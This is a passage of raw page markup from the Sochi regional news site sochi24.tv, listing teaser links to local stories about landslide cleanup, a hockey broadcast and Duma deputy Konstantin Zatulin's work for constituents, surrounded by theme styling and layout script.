rel="bookmark" title="Сочи устраняет последствия оползней в трёх районах города">Сочи устраняет последствия оползней в трёх районах города</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по ликвидации последствий трёх оползней,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and 